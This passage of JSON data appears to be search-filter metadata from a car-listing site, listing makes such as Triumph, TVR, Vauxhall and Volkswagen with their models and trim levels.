4","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_X-Cite 5","Value":"X-Cite 5","Name":"X-Cite 5","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_X-Cite 6","Value":"X-Cite 6","Name":"X-Cite 6","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_X-Claim","Value":"X-Claim","Name":"X-Claim","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_X-Clusiv","Value":"X-Clusiv","Name":"X-Clusiv","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_X-Clusiv 2","Value":"X-Clusiv 2","Name":"X-Clusiv 2","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_X-Clusiv 3","Value":"X-Clusiv 3","Name":"X-Clusiv 3","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_XLi","Value":"XLi","Name":"XLi","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_X-Play","Value":"X-Play","Name":"X-Play","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_X-Plore","Value":"X-Plore","Name":"X-Plore","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_X-Press","Value":"X-Press","Name":"X-Press","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_X-Pression","Value":"X-Pression","Name":"X-Pression","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_X-Pure","Value":"X-Pure","Name":"X-Pure","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_X-Style","Value":"X-Style","Name":"X-Style","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_XT3","Value":"XT3","Name":"XT3","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_XT4","Value":"XT4","Name":"XT4","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_XT5","Value":"XT5","Name":"XT5","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_XT-R","Value":"XT-R","Name":"XT-R","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_X-Trend","Value":"X-Trend","Name":"X-Trend","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_Y20","Value":"Y20","Name":"Y20","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Yellow Edition","Value":"Yellow Edition","Name":"Yellow Edition","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Zinc","Value":"Zinc","Name":"Zinc","Counter":0,"Selected":false,"Sort":133}],"Selected":false,"Counter":363,"Sort":46},{"Id":"Makes_Triumph","Name":"Triumph","Value":"Triumph","Models":[{"Id":"Models_1500","Value":"1500","Name":"1500","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Dolomite","Value":"Dolomite","Name":"Dolomite","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gloria","Value":"Gloria","Name":"Gloria","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Gt6","Value":"Gt6","Name":"Gt6","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Herald","Value":"Herald","Name":"Herald","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spitfire","Value":"Spitfire","Name":"Spitfire","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Stag","Value":"Stag","Name":"Stag","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_TR2","Value":"TR2","Name":"TR2","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_TR3","Value":"TR3","Name":"TR3","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_TR4","Value":"TR4","Name":"TR4","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_TR5","Value":"TR5","Name":"TR5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_TR6","Value":"TR6","Name":"TR6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_TR7","Value":"TR7","Name":"TR7","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_TR8","Value":"TR8","Name":"TR8","Counter":0,"Selected":false,"Sort":15}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":112},{"Id":"Makes_TVR","Name":"TVR","Value":"TVR","Models":[{"Id":"Models_3000","Value":"3000","Name":"3000","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Cerbera","Value":"Cerbera","Name":"Cerbera","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Chimaera","Value":"Chimaera","Name":"Chimaera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Griffith","Value":"Griffith","Name":"Griffith","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_S Series","Value":"S Series","Name":"S Series","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_T350","Value":"T350","Name":"T350","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Tamora","Value":"Tamora","Name":"Tamora","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Tasmin","Value":"Tasmin","Name":"Tasmin","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Tuscan","Value":"Tuscan","Name":"Tuscan","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_HC","Value":"HC","Name":"HC","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Speed Six","Value":"Speed Six","Name":"Speed Six","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":0,"Sort":113},{"Id":"Makes_Ultima","Name":"Ultima","Value":"Ultima","Models":[{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":114},{"Id":"Makes_Vauxhall","Name":"Vauxhall","Value":"Vauxhall","Models":[{"Id":"Models_ADAM","Value":"ADAM","Name":"ADAM","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Agila","Value":"Agila","Name":"Agila","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Ampera","Value":"Ampera","Name":"Ampera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Astra GTC","Value":"Astra GTC","Name":"Astra GTC","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Calibra","Value":"Calibra","Name":"Calibra","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cascada","Value":"Cascada","Name":"Cascada","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cavalier","Value":"Cavalier","Name":"Cavalier","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Chevette","Value":"Chevette","Name":"Chevette","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Combo","Value":"Combo","Name":"Combo","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Combo Electric","Value":"Combo Electric","Name":"Combo Electric","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Combo Life","Value":"Combo Life","Name":"Combo Life","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Combo Life Electric","Value":"Combo Life Electric","Name":"Combo Life Electric","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Corsa Electric","Value":"Corsa Electric","Name":"Corsa Electric","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corsa Van","Value":"Corsa Van","Name":"Corsa Van","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crossland","Value":"Crossland","Name":"Crossland","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Crossland X","Value":"Crossland X","Name":"Crossland X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Frontera","Value":"Frontera","Name":"Frontera","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Frontera Electric","Value":"Frontera Electric","Name":"Frontera Electric","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Grandland","Value":"Grandland","Name":"Grandland","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Grandland X","Value":"Grandland X","Name":"Grandland X","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Insignia","Value":"Insignia","Name":"Insignia","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Meriva","Value":"Meriva","Name":"Meriva","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Mokka","Value":"Mokka","Name":"Mokka","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Mokka Electric","Value":"Mokka Electric","Name":"Mokka Electric","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Mokka X","Value":"Mokka X","Name":"Mokka X","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Monaro","Value":"Monaro","Name":"Monaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Movano","Value":"Movano","Name":"Movano","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Tigra","Value":"Tigra","Name":"Tigra","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_VX 4/90","Value":"VX 4/90","Name":"VX 4/90","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_VX220","Value":"VX220","Name":"VX220","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_VXR8","Value":"VXR8","Name":"VXR8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Vectra","Value":"Vectra","Name":"Vectra","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Velox","Value":"Velox","Name":"Velox","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Viva","Value":"Viva","Name":"Viva","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Vivaro","Value":"Vivaro","Name":"Vivaro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Vivaro Life","Value":"Vivaro Life","Name":"Vivaro Life","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Zafira","Value":"Zafira","Name":"Zafira","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Zafira Tourer","Value":"Zafira Tourer","Name":"Zafira Tourer","Counter":0,"Selected":false,"Sort":40}],"Trims":[{"Id":"Trims_1700","Value":"1700","Name":"1700","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_888","Value":"888","Name":"888","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active Limited Edition","Value":"Active Limited Edition","Name":"Active Limited Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Plus","Value":"Active Plus","Name":"Active Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Breeze","Value":"Breeze","Name":"Breeze","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Breeze Plus","Value":"Breeze Plus","Name":"Breeze Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Business Edition Nav","Value":"Business Edition Nav","Name":"Business Edition Nav","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition Nav Premium","Value":"Business Edition Nav Premium","Name":"Business Edition Nav Premium","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Chequers","Value":"Chequers","Name":"Chequers","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design Line","Value":"Design Line","Name":"Design Line","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design Nav","Value":"Design Nav","Name":"Design Nav","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design XL","Value":"Design XL","Name":"Design XL","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edition 100","Value":"Edition 100","Name":"Edition 100","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition XL","Value":"Edition XL","Name":"Edition XL","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Electron","Value":"Electron","Name":"Electron","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Elite Edition","Value":"Elite Edition","Name":"Elite Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Elite Nav","Value":"Elite Nav","Name":"Elite Nav","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Elite Nav Premium","Value":"Elite Nav Premium","Name":"Elite Nav Premium","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite Premium","Value":"Elite Premium","Name":"Elite Premium","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite XL","Value":"Elite XL","Name":"Elite XL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Energised","Value":"Energised","Name":"Energised","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Energised Black Jack","Value":"Energised Black Jack","Name":"Energised Black Jack","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Energy","Value":"Energy","Name":"Energy","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Energy XL","Value":"Energy XL","Name":"Energy XL","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Envoy","Value":"Envoy","Name":"Envoy","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Exclusiv","Value":"Exclusiv","Name":"Exclusiv","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Exclusiv Limited Edition","Value":"Exclusiv Limited Edition","Name":"Exclusiv Limited Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Glam","Value":"Glam","Name":"Glam","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Grand Slam","Value":"Grand Slam","Name":"Grand Slam","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Griffin Edition","Value":"Griffin Edition","Name":"Griffin Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Griffin Plus","Value":"Griffin Plus","Name":"Griffin Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GS Line","Value":"GS Line","Name":"GS Line","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GSe","Value":"GSe","Name":"GSe","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Jam","Value":"Jam","Name":"Jam","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Lightning Yellow","Value":"Lightning Yellow","Name":"Lightning Yellow","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Merit","Value":"Merit","Name":"Merit","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Positiv","Value":"Positiv","Name":"Positiv","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Rocks","Value":"Rocks","Name":"Rocks","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Rocks Air","Value":"Rocks Air","Name":"Rocks Air","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Rocks S","Value":"Rocks S","Name":"Rocks S","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE Nav Premium","Value":"SE Nav Premium","Name":"SE Nav Premium","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE XL","Value":"SE XL","Name":"SE XL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Slam","Value":"Slam","Name":"Slam","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Nav Premium","Value":"Sport Nav Premium","Name":"Sport Nav Premium","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Rouge","Value":"Sport Rouge","Name":"Sport Rouge","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SRi","Value":"SRi","Name":"SRi","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SRi Edition","Value":"SRi Edition","Name":"SRi Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SRi Nav","Value":"SRi Nav","Name":"SRi Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SRi Nav Premium","Value":"SRi Nav Premium","Name":"SRi Nav Premium","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SRi Premium","Value":"SRi Premium","Name":"SRi Premium","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SRi Vx-line","Value":"SRi Vx-line","Name":"SRi Vx-line","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SRi Vx-line Nav","Value":"SRi Vx-line Nav","Name":"SRi Vx-line Nav","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SRi Vx-line Nav Black","Value":"SRi Vx-line Nav Black","Name":"SRi Vx-line Nav Black","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SRi Vx-line Red","Value":"SRi Vx-line Red","Name":"SRi Vx-line Red","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Sting","Value":"Sting","Name":"Sting","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Sting R","Value":"Sting R","Name":"Sting R","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Swing","Value":"Swing","Name":"Swing","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SXi InTouch","Value":"SXi InTouch","Name":"SXi InTouch","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SXi+","Value":"SXi+","Name":"SXi+","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Tech Line GT","Value":"Tech Line GT","Name":"Tech Line GT","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Tech Line Nav","Value":"Tech Line Nav","Name":"Tech Line Nav","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Ultimate Edition","Value":"Ultimate Edition","Name":"Ultimate Edition","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Ultimate Nav","Value":"Ultimate Nav","Name":"Ultimate Nav","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Ultimate XL","Value":"Ultimate XL","Name":"Ultimate XL","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Unlimited","Value":"Unlimited","Name":"Unlimited","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_VXR","Value":"VXR","Name":"VXR","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_VXR Blue","Value":"VXR Blue","Name":"VXR Blue","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VXR Clubsport","Value":"VXR Clubsport","Name":"VXR Clubsport","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_VXR Nurburgring","Value":"VXR Nurburgring","Name":"VXR Nurburgring","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VXR Nurburgring Edition","Value":"VXR Nurburgring Edition","Name":"VXR Nurburgring Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_VXR SuperSport","Value":"VXR SuperSport","Name":"VXR SuperSport","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_VXRacing","Value":"VXRacing","Name":"VXRacing","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Yes","Value":"Yes","Name":"Yes","Counter":0,"Selected":false,"Sort":112}],"Selected":false,"Counter":1013,"Sort":47},{"Id":"Makes_Volkswagen","Name":"Volkswagen","Value":"Volkswagen","Models":[{"Id":"Models_Amarok","Value":"Amarok","Name":"Amarok","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Arteon","Value":"Arteon","Name":"Arteon","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Beetle","Value":"Beetle","Name":"Beetle","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Bora","Value":"Bora","Name":"Bora","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_CC","Value":"CC","Name":"CC","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Caddy","Value":"Caddy","Name":"Caddy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Caddy California","Value":"Caddy California","Name":"Caddy California","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Caddy Life","Value":"Caddy Life","Name":"Caddy Life","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Caddy Maxi","Value":"Caddy Maxi","Name":"Caddy Maxi","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Caddy Maxi Life","Value":"Caddy Maxi Life","Name":"Caddy Maxi Life","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Campervan","Value":"Campervan","Name":"Campervan","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Caravelle","Value":"Caravelle","Name":"Caravelle","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Corrado","Value":"Corrado","Name":"Corrado","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Crafter","Value":"Crafter","Name":"Crafter","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_EOS","Value":"EOS","Name":"EOS","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Fox","Value":"Fox","Name":"Fox","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Golf","Value":"Golf","Name":"Golf","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Golf Plus","Value":"Golf Plus","Name":"Golf Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Golf SV","Value":"Golf SV","Name":"Golf SV","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_ID.3","Value":"ID.3","Name":"ID.3","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_ID.4","Value":"ID.4","Name":"ID.4","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_ID.5","Value":"ID.5","Name":"ID.5","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_ID.7","Value":"ID.7","Name":"ID.7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_ID.Buzz","Value":"ID.Buzz","Name":"ID.Buzz","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Jetta","Value":"Jetta","Name":"Jetta","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Karmann","Value":"Karmann","Name":"Karmann","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Lupo","Value":"Lupo","Name":"Lupo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Multivan","Value":"Multivan","Name":"Multivan","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Passat","Value":"Passat","Name":"Passat","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Phaeton","Value":"Phaeton","Name":"Phaeton","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Polo","Value":"Polo","Name":"Polo","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Polo LX","Value":"Polo LX","Name":"Polo LX","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Scirocco","Value":"Scirocco","Name":"Scirocco","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Sharan","Value":"Sharan","Name":"Sharan","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_T-Cross","Value":"T-Cross","Name":"T-Cross","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_T-Roc","Value":"T-Roc","Name":"T-Roc","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Taigo","Value":"Taigo","Name":"Taigo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Tayron","Value":"Tayron","Name":"Tayron","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Tiguan","Value":"Tiguan","Name":"Tiguan","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Tiguan Allspace","Value":"Tiguan Allspace","Name":"Tiguan Allspace","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Touareg","Value":"Touareg","Name":"Touareg","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Touran","Value":"Touran","Name":"Touran","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Transporter","Value":"Transporter","Name":"Transporter","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Transporter Shuttle","Value":"Transporter Shuttle","Name":"Transporter Shuttle","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Vento","Value":"Vento","Name":"Vento","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_e-up!","Value":"e-up!","Name":"e-up!","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_up!","Value":"up!","Name":"up!","Counter":0,"Selected":false,"Sort":47}],"Trims":[{"Id":"Trims_1ST Edition Pro","Value":"1ST Edition Pro","Name":"1ST Edition Pro","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_60s Edition","Value":"60s Edition","Name":"60s Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Beach","Value":"Beach","Name":"Beach","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beach Camper","Value":"Beach Camper","Name":"Beach Camper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Beach Tour","Value":"Beach Tour","Name":"Beach 